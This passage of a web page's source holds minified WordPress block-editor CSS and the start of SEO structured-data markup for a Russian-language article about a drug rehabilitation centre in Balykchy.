svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-block-social-link{transition-delay:0s;transition-duration:0s}}.wp-block-social-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited{fill:currentColor;color:currentColor}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon{background-color:#ff424d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#ff4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{stroke:#000;background-color:#fefc00;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram{background-color:#2aabee;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none}.wp-block-social-links.is-style-logos-only .wp-social-link a{padding:0}.wp-block-social-links.is-style-logos-only .wp-social-link svg{height:1.25em;width:1.25em}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-patreon{color:#ff424d}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#ff4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{stroke:#000;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-telegram{color:#2aabee}.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-whatsapp{color:#25d366}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{color:#d32422}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:.66667em;padding-right:.66667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}.wp-block-tag-cloud.is-style-outline{display:flex;flex-wrap:wrap;gap:1ch}.wp-block-tag-cloud.is-style-outline a{border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:transparent;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><script type="application/ld+json" class="aioseo-schema">/*<![CDATA[*/{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/balykchy\/priezzhaj-v-reabilitacionnyj-centr-dlya-narkozavisimyx-v-balykchy-za-pomoshhyu.html#article","name":"\u041f\u0440\u0438\u0435\u0437\u0436\u0430\u0439 \u0432 \u0440\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440 \u0434\u043b\u044f \u043d\u0430\u0440\u043a\u043e\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u0445 \u0432 \u0411\u0430\u043b\u044b\u043a\u0447\u044b \u0437\u0430 \u043f\u043e\u043c\u043e\u0449\u044c\u044e","headline":"\u041f\u0440\u0438\u0435\u0437\u0436\u0430\u0439 \u0432 \u0440\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440 \u0434\u043b\u044f \u043d\u0430\u0440\u043a\u043e\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u0445 \u0432 \u0411\u0430\u043b\u044b\u043a\u0447\u044b \u0437\u0430 \u043f\u043e\u043c\u043e\u0449\u044c\u044e","author":{"@id":"https:\/\/synergy-rehab.ru\/author\/admin#author"},"publisher":{"@id":"https:\/\/synergy-rehab.ru\/#organization"},"datePublished":"2019-11-04T11:28:05+00:00","dateModified":"2025-12-01T00:00:00+00:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/balykchy\/priezzhaj-v-reabilitacionnyj-centr-dlya-narkozavisimyx-v-balykchy-za-pomoshhyu.html#webpage"},"isPartOf":{"@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/balykchy\/priezzhaj-v-reabilitacionnyj-centr-dlya-narkozavisimyx-v-balykchy-za-pomoshhyu.html#webpage"},"articleSection":"\u0411\u0430\u043b\u044b\u043a\u0447\u044b"},{"@type":"BreadcrumbList","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/balykchy\/priezzhaj-v-reabilitacionnyj-centr-dlya-narkozavisimyx-v-balykchy-za-pomoshhyu.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/synergy-rehab.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/synergy-rehab.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u043c \u043b\u044e\u0434\u044f\u043c","url":"https:\/\/synergy-rehab.ru\/"},"nextItem":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/balykchy\/priezzhaj-v-reabilitacionnyj-centr-dlya-narkozavisimyx-v-balykchy-za-pomoshhyu.html#listItem"},{"@type":"ListItem","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/balykchy\/priezzhaj-v-reabilitacionnyj-centr-dlya-narkozavisimyx-v-balykchy-za-pomoshhyu.html#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/balykchy\/priezzhaj-v-reabilitacionnyj-centr-dlya-narkozavisimyx-v-balykchy-za-pomoshhyu.html","name":"\u041f\u0440\u0438\u0435\u0437\u0436\u0430\u0439 \u0432 \u0440\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440 \u0434\u043b\u044f \u043d\u0430\u0440\u043a\u043e\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u0445 \u0432 \u0411\u0430\u043b\u044b\u043a\u0447\u044b \u0437\u0430 \u043f\u043e\u043c\u043e\u0449\u044c\u044e","description":"\u0421\u0430\u043c\u0443\u044e \u0442\u044f\u0436\u0435\u043b\u0443\u044e \u0438\u0437 \u0432\u0441\u0435\u0445 \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0445 \u0444\u043e\u0440\u043c 